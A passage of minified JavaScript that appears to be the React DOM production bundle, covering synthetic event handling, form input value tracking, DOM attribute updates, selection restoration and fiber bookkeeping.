var d=bd(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":(d=!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;c&&"function"!==typeof c?n("231",b,typeof c):void 0;return c}function cd(a){null!==a&&(rb=Pa(rb,a));a=rb;
rb=null;if(a&&(ad(a,vh),rb?n("95"):void 0,ac))throw a=Yc,ac=!1,Yc=null,a;}function dc(a){if(a[ea])return a[ea];for(;!a[ea];)if(a.parentNode)a=a.parentNode;else return null;a=a[ea];return 5===a.tag||6===a.tag?a:null}function Je(a){a=a[ea];return!a||5!==a.tag&&6!==a.tag?null:a}function Da(a){if(5===a.tag||6===a.tag)return a.stateNode;n("33")}function dd(a){return a[ec]||null}function fa(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function Ke(a,b,c){if(b=Ie(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=
Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a)}function wh(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=fa(b);for(b=c.length;0<b--;)Ke(c[b],"captured",a);for(b=0;b<c.length;b++)Ke(c[b],"bubbled",a)}}function ed(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=Ie(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a))}function xh(a){a&&a.dispatchConfig.registrationName&&
ed(a._targetInst,null,a)}function Qa(a){ad(a,wh)}function fc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function gc(a){if(fd[a])return fd[a];if(!Ra[a])return a;var b=Ra[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Le)return fd[a]=b[c];return a}function Me(){if(hc)return hc;var a,b=gd,c=b.length,d,e="value"in qa?qa.value:qa.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return hc=e.slice(a,
1<d?1-d:void 0)}function ic(){return!0}function jc(){return!1}function J(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?ic:jc;this.isPropagationStopped=jc;return this}function yh(a,b,c,d){if(this.eventPool.length){var e=this.eventPool.pop();this.call(e,a,b,c,d);
return e}return new this(a,b,c,d)}function zh(a){a instanceof this?void 0:n("279");a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function Ne(a){a.eventPool=[];a.getPooled=yh;a.release=zh}function Oe(a,b){switch(a){case "keyup":return-1!==Ah.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function Pe(a){a=a.detail;return"object"===typeof a&&"data"in a?a.data:null}function Bh(a,b){switch(a){case "compositionend":return Pe(b);
case "keypress":if(32!==b.which)return null;Qe=!0;return Re;case "textInput":return a=b.data,a===Re&&Qe?null:a;default:return null}}function Ch(a,b){if(Sa)return"compositionend"===a||!hd&&Oe(a,b)?(a=Me(),hc=gd=qa=null,Sa=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;case "compositionend":return Se&&"ko"!==b.locale?null:b.data;
default:return null}}function Te(a){if(a=Ue(a)){"function"!==typeof id?n("280"):void 0;var b=bd(a.stateNode);id(a.stateNode,a.type,b)}}function Ve(a){Ta?Ua?Ua.push(a):Ua=[a]:Ta=a}function We(){if(Ta){var a=Ta,b=Ua;Ua=Ta=null;Te(a);if(b)for(a=0;a<b.length;a++)Te(b[a])}}function Xe(a,b){if(jd)return a(b);jd=!0;try{return Ye(a,b)}finally{if(jd=!1,null!==Ta||null!==Ua)Ze(),We()}}function $e(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Dh[a.type]:"textarea"===b?!0:!1}function kd(a){a=
a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:a}function af(a){if(!ra)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function bf(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function Eh(a){var b=bf(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=
""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function kc(a){a._valueTracker||(a._valueTracker=Eh(a))}function cf(a){if(!a)return!1;
var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=bf(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function sb(a){if(null===a||"object"!==typeof a)return null;a=df&&a[df]||a["@@iterator"];return"function"===typeof a?a:null}function sa(a){if(null==a)return null;if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case ld:return"ConcurrentMode";case ta:return"Fragment";case Va:return"Portal";case lc:return"Profiler";
case md:return"StrictMode";case nd:return"Suspense"}if("object"===typeof a)switch(a.$$typeof){case ef:return"Context.Consumer";case ff:return"Context.Provider";case od:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case pd:return sa(a.type);case gf:if(a=1===a._status?a._result:null)return sa(a)}return null}function qd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=
a._debugSource,f=sa(a.type);c=null;d&&(c=sa(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(Fh,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function Gh(a){if(hf.call(jf,a))return!0;if(hf.call(kf,a))return!1;if(Hh.test(a))return jf[a]=!0;kf[a]=!0;return!1}function Ih(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;
a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function Jh(a,b,c,d){if(null===b||"undefined"===typeof b||Ih(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function K(a,b,c,d,e){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b}function rd(a,b,c,d){var e=A.hasOwnProperty(b)?
A[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(Jh(b,c,e,d)&&(c=null),d||null===e?Gh(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function ua(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function sd(a,b){var c=b.checked;return B({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=c?c:a._wrapperState.initialChecked})}function lf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=ua(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function mf(a,b){b=b.checked;null!=b&&rd(a,"checked",b,!1)}function td(a,
b){mf(a,b);var c=ua(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?ud(a,b.type,c):b.hasOwnProperty("defaultValue")&&ud(a,b.type,ua(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function nf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;
if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!a.defaultChecked;a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function ud(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function of(a,b,c){a=J.getPooled(pf.change,a,b,
c);a.type="change";Ve(c);Qa(a);return a}function Kh(a){cd(a)}function mc(a){var b=Da(a);if(cf(b))return a}function Lh(a,b){if("change"===a)return b}function qf(){tb&&(tb.detachEvent("onpropertychange",rf),ub=tb=null)}function rf(a){"value"===a.propertyName&&mc(ub)&&(a=of(ub,a,kd(a)),Xe(Kh,a))}function Mh(a,b,c){"focus"===a?(qf(),tb=b,ub=c,tb.attachEvent("onpropertychange",rf)):"blur"===a&&qf()}function Nh(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return mc(ub)}function Oh(a,b){if("click"===
a)return mc(b)}function Ph(a,b){if("input"===a||"change"===a)return mc(b)}function Qh(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Rh[a])?!!b[a]:!1}function vd(a){return Qh}function Ea(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function vb(a,b){if(Ea(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!Sh.call(b,c[d])||!Ea(a[c[d]],
b[c[d]]))return!1;return!0}function wb(a){var b=a;if(a.alternate)for(;b.return;)b=b.return;else{if(0!==(b.effectTag&2))return 1;for(;b.return;)if(b=b.return,0!==(b.effectTag&2))return 1}return 3===b.tag?2:3}function sf(a){2!==wb(a)?n("188"):void 0}function Th(a){var b=a.alternate;if(!b)return b=wb(a),3===b?n("188"):void 0,1===b?null:a;for(var c=a,d=b;;){var e=c.return,f=e?e.alternate:null;if(!e||!f)break;if(e.child===f.child){for(var g=e.child;g;){if(g===c)return sf(e),a;if(g===d)return sf(e),b;g=
g.sibling}n("188")}if(c.return!==d.return)c=e,d=f;else{g=!1;for(var h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}g?void 0:n("189")}}c.alternate!==d?n("190"):void 0}3!==c.tag?n("188"):void 0;return c.stateNode.current===c?a:b}function tf(a){a=Th(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;
for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function nc(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function uf(a,b){var c=a[0];a=a[1];var d="on"+(a[0].toUpperCase()+a.slice(1));b={phasedRegistrationNames:{bubbled:d,captured:d+"Capture"},dependencies:[c],isInteractive:b};vf[a]=b;wd[c]=b}function Uh(a){var b=a.targetInst,c=b;do{if(!c){a.ancestors.push(c);
break}var d;for(d=c;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo;if(!d)break;a.ancestors.push(c);c=dc(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=kd(a.nativeEvent);d=a.topLevelType;for(var f=a.nativeEvent,g=null,h=0;h<cc.length;h++){var l=cc[h];l&&(l=l.extractEvents(d,b,f,e))&&(g=Pa(g,l))}cd(g)}}function r(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);b.addEventListener(a,c,!1)}function pc(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);
b.addEventListener(a,c,!0)}function xf(a,b){yf(oc,a,b)}function oc(a,b){if(qc){var c=kd(b);c=dc(c);null===c||"number"!==typeof c.tag||2===wb(c)||(c=null);if(rc.length){var d=rc.pop();d.topLevelType=a;d.nativeEvent=b;d.targetInst=c;a=d}else a={topLevelType:a,nativeEvent:b,targetInst:c,ancestors:[]};try{Xe(Uh,a)}finally{a.topLevelType=null,a.nativeEvent=null,a.targetInst=null,a.ancestors.length=0,10>rc.length&&rc.push(a)}}}function zf(a){Object.prototype.hasOwnProperty.call(a,sc)||(a[sc]=Vh++,Af[a[sc]]=
{});return Af[a[sc]]}function xd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function Bf(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function Cf(a,b){var c=Bf(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=Bf(c)}}function Df(a,b){return a&&b?a===
b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?Df(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function Ef(){for(var a=window,b=xd();b instanceof a.HTMLIFrameElement;){try{var c="string"===typeof b.contentWindow.location.href}catch(d){c=!1}if(c)a=b.contentWindow;else break;b=xd(a.document)}return b}function yd(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||
"url"===a.type||"password"===a.type)||"textarea"===b||"true"===a.contentEditable)}function Wh(){var a=Ef();if(yd(a)){if("selectionStart"in a)var b={start:a.selectionStart,end:a.selectionEnd};else a:{b=(b=a.ownerDocument)&&b.defaultView||window;var c=b.getSelection&&b.getSelection();if(c&&0!==c.rangeCount){b=c.anchorNode;var d=c.anchorOffset,e=c.focusNode;c=c.focusOffset;try{b.nodeType,e.nodeType}catch(cj){b=null;break a}var f=0,g=-1,h=-1,l=0,k=0,m=a,n=null;b:for(;;){for(var p;;){m!==b||0!==d&&3!==
m.nodeType||(g=f+d);m!==e||0!==c&&3!==m.nodeType||(h=f+c);3===m.nodeType&&(f+=m.nodeValue.length);if(null===(p=m.firstChild))break;n=m;m=p}for(;;){if(m===a)break b;n===b&&++l===d&&(g=f);n===e&&++k===c&&(h=f);if(null!==(p=m.nextSibling))break;m=n;n=m.parentNode}m=p}b=-1===g||-1===h?null:{start:g,end:h}}else b=null}b=b||{start:0,end:0}}else b=null;return{focusedElem:a,selectionRange:b}}function Xh(a){var b=Ef(),c=a.focusedElem,d=a.selectionRange;if(b!==c&&c&&c.ownerDocument&&Df(c.ownerDocument.documentElement,
c)){if(null!==d&&yd(c))if(b=d.start,a=d.end,void 0===a&&(a=b),"selectionStart"in c)c.selectionStart=b,c.selectionEnd=Math.min(a,c.value.length);else if(a=(b=c.ownerDocument||document)&&b.defaultView||window,a.getSelection){a=a.getSelection();var e=c.textContent.length,f=Math.min(d.start,e);d=void 0===d.end?f:Math.min(d.end,e);!a.extend&&f>d&&(e=d,d=f,f=e);e=Cf(c,f);var g=Cf(c,d);e&&g&&(1!==a.rangeCount||a.anchorNode!==e.node||a.anchorOffset!==e.offset||a.focusNode!==g.node||a.focusOffset!==g.offset)&&
(b=b.createRange(),b.setStart(e.node,e.offset),a.removeAllRanges(),f>d?(a.addRange(b),a.extend(g.node,g.offset)):(b.setEnd(g.node,g.offset),a.addRange(b)))}b=[];for(a=c;a=a.parentNode;)1===a.nodeType&&b.push({element:a,left:a.scrollLeft,top:a.scrollTop});"function"===typeof c.focus&&c.focus();for(c=0;c<b.length;c++)a=b[c],a.element.scrollLeft=a.left,a.element.scrollTop=a.top}}function Gf(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(zd||null==Wa||Wa!==xd(c))return null;c=
Wa;"selectionStart"in c&&yd(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return xb&&vb(xb,c)?null:(xb=c,a=J.getPooled(Hf.select,Ad,a,b),a.type="select",a.target=Wa,Qa(a),a)}function Yh(a){var b="";da.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Bd(a,b){a=B({children:void 0},b);if(b=Yh(b.children))a.children=
b;return a}function Xa(a,b,c,d){a=a.options;if(b){b={};for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+ua(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Cd(a,b){null!=b.dangerouslySetInnerHTML?n("91"):void 0;return B({},b,{value:void 0,defaultValue:void 0,
children:""+a._wrapperState.initialValue})}function If(a,b){var c=b.value;null==c&&(c=b.defaultValue,b=b.children,null!=b&&(null!=c?n("92"):void 0,Array.isArray(b)&&(1>=b.length?void 0:n("93"),b=b[0]),c=b),null==c&&(c=""));a._wrapperState={initialValue:ua(c)}}function Jf(a,b){var c=ua(b.value),d=ua(b.defaultValue);null!=c&&(c=""+c,c!==a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Kf(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";
case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Dd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Kf(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function Lf(a,b,c){return null==b||"boolean"===typeof b||""===b?"":c||"number"!==typeof b||0===b||yb.hasOwnProperty(a)&&yb[a]?(""+b).trim():b+"px"}function Mf(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),
e=Lf(c,b[c],d);"float"===c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Ed(a,b){b&&(Zh[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML?n("137",a,""):void 0),null!=b.dangerouslySetInnerHTML&&(null!=b.children?n("60"):void 0,"object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML?void 0:n("61")),null!=b.style&&"object"!==typeof b.style?n("62",""):void 0)}function Fd(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;
default:return!0}}function ha(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=zf(a);b=$c[b];for(var d=0;d<b.length;d++){var e=b[d];if(!c.hasOwnProperty(e)||!c[e]){switch(e){case "scroll":pc("scroll",a);break;case "focus":case "blur":pc("focus",a);pc("blur",a);c.blur=!0;c.focus=!0;break;case "cancel":case "close":af(e)&&pc(e,a);break;case "invalid":case "submit":case "reset":break;default:-1===zb.indexOf(e)&&r(e,a)}c[e]=!0}}}function tc(){}function Nf(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}
function Gd(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function $h(a,b,c,d,e,f){a[ec]=e;"input"===c&&"radio"===e.type&&null!=e.name&&mf(a,e);Fd(c,d);d=Fd(c,e);for(f=0;f<b.length;f+=2){var g=b[f],h=b[f+1];"style"===g?Mf(a,h):"dangerouslySetInnerHTML"===g?Of(a,h):"children"===g?Ab(a,h):rd(a,g,h,d)}switch(c){case "input":td(a,
e);break;case "textarea":Jf(a,e);break;case "select":b=a._wrapperState.wasMultiple,a._wrapperState.wasMultiple=!!e.multiple,c=e.value,null!=c?Xa(a,!!e.multiple,c,!1):b!==!!e.multiple&&(null!=e.defaultValue?Xa(a,!!e.multiple,e.defaultValue,!0):Xa(a,!!e.multiple,e.multiple?[]:"",!1))}}function Hd(a){for(a=a.nextSibling;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function Pf(a){for(a=a.firstChild;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function D(a,b){0>Ya||(a.current=
Id[Ya],Id[Ya]=null,Ya--)}function L(a,b,c){Ya++;Id[Ya]=a.current;a.current=b}function Za(a,b){var c=a.type.contextTypes;if(!c)return va;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function E(a){a=a.childContextTypes;return null!==a&&void 0!==a}function uc(a){D(M,a);
D(F,a)}function Jd(a){D(M,a);D(F,a)}function Qf(a,b,c){F.current!==va?n("168"):void 0;L(F,b,a);L(M,c,a)}function Rf(a,b,c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)e in a?void 0:n("108",sa(b)||"Unknown",e);return B({},c,d)}function vc(a){var b=a.stateNode;b=b&&b.__reactInternalMemoizedMergedChildContext||va;Fa=F.current;L(F,b,a);L(M,M.current,a);return!0}function Sf(a,b,c){var d=a.stateNode;d?void 0:n("169");c?(b=
Rf(a,b,Fa),d.__reactInternalMemoizedMergedChildContext=b,D(M,a),D(F,a),L(F,b,a)):D(M,a);L(M,c,a)}function Tf(a){return function(b){try{return a(b)}catch(c){}}}function ai(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=b.inject(a);Kd=Tf(function(a){return b.onCommitFiberRoot(c,a)});Ld=Tf(function(a){return b.onCommitFiberUnmount(c,a)})}catch(d){}return!0}function bi(a,b,c,d){this.tag=a;this.key=
c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Md(a){a=a.prototype;return!(!a||!a.isReactComponent)}function ci(a){if("function"===typeof a)return Md(a)?1:0;if(void 0!==a&&
null!==a){a=a.$$typeof;if(a===od)return 11;if(a===pd)return 14}return 2}function Ga(a,b,c){c=a.alternate;null===c?(c=S(a.tag,b,a.key,a.mode),c.elementType=a.elementType,c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;
c.contextDependencies=a.contextDependencies;c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function wc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Md(a)&&(g=1);else if("string"===typeof a)g=5;else a:switch(a){case ta:return wa(c.children,e,f,b);case ld:return Uf(c,e|3,f,b);case md:return Uf(c,e|2,f,b);case lc:return a=S(12,c,b,e|4),a.elementType=lc,a.type=lc,a.expirationTime=f,a;case nd:return a=S(13,c,b,e),b=nd,a.elementType=b,a.type=b,a.expirationTime=f,a;default:if("object"===typeof a&&
null!==a)switch(a.$$typeof){case ff:g=10;break a;case ef:g=9;break a;case od:g=11;break a;case pd:g=14;break a;case gf:g=16;d=null;break a}n("130",null==a?a:typeof a,"")}b=S(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function wa(a,b,c,d){a=S(7,a,d,b);a.expirationTime=c;return a}function Uf(a,b,c,d){a=S(8,a,d,b);b=0===(b&1)?md:ld;a.elementType=b;a.type=b;a.expirationTime=c;return a}function Nd(a,b,c){a=S(6,a,null,b);a.expirationTime=c;return a}function Od(a,b,c){b=S(4,null!==a.children?
a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Bb(a,b){a.didError=!1;var c=a.earliestPendingTime;0===c?a.earliestPendingTime=a.latestPendingTime=b:c<b?a.earliestPendingTime=b:a.latestPendingTime>b&&(a.latestPendingTime=b);xc(b,a)}function di(a,b){a.didError=!1;if(0===b)a.earliestPendingTime=0,a.latestPendingTime=0,a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0;else{b<
a.latestPingedTime&&(a.latestPingedTime=0);var c=a.latestPendingTime;0!==c&&(c>b?a.earliestPendingTime=a.latestPendingTime=0:a.earliestPendingTime>b&&(a.earliestPendingTime=a.latestPendingTime));c=a.earliestSuspendedTime;0===c?Bb(a,b):b<a.latestSuspendedTime?(a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0,Bb(a,b)):b>c&&Bb(a,b)}xc(0,a)}function Vf(a,b){a.didError=!1;a.latestPingedTime>=b&&(a.latestPingedTime=0);var c=a.earliestPendingTime,d=a.latestPendingTime;c===b?a.earliestPendingTime=
d===b?a.latestPendingTime=0:d:d===b&&(a.latestPendingTime=c);c=a.earliestSuspendedTime;d=a.latestSuspendedTime;0===c?a.earliestSuspendedTime=a.latestSuspendedTime=b:c<b?a.earliestSuspendedTime=b:d>b&&(a.latestSuspendedTime=b);xc(b,a)}function Wf(a,b){var c=a.earliestPendingTime;a=a.earliestSuspendedTime;c>b&&(b=c);a>b&&(b=a);return b}function xc(a,b){var c=b.earliestSuspendedTime,d=b.latestSuspendedTime,e=b.earliestPendingTime,f=b.latestPingedTime;e=0!==e?e:f;0===e&&(0===a||d<a)&&(e=d);a=e;0!==a&&
c>a&&(a=c);b.nextExpirationTimeToWorkOn=e;b.expirationTime=a}function P(a,b){if(a&&a.defaultProps){b=B({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}function ei(a){var b=a._result;switch(a._status){case 1:return b;case 2:throw b;case 0:throw b;default:a._status=0;b=a._ctor;b=b();b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)});switch(a._status){case 1:return a._result;case 2:throw a._result;
}a._result=b;throw b;}}function yc(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:B({},b,c);a.memoizedState=c;d=a.updateQueue;null!==d&&0===a.expirationTime&&(d.baseState=c)}function Xf(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,f,g):b.prototype&&b.prototype.isPureReactComponent?!vb(c,d)||!vb(e,f):!0}function Yf(a,b,c,d){var e=!1;d=va;var f=b.contextType;"object"===typeof f&&null!==f?f=T(f):(d=E(b)?Fa:F.current,e=b.contextTypes,
f=(e=null!==e&&void 0!==e)?Za(a,d):va);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=zc;a.stateNode=b;b._reactInternalFiber=a;e&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=d,a.__reactInternalMemoizedMaskedChildContext=f);return b}function Zf(a,b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==
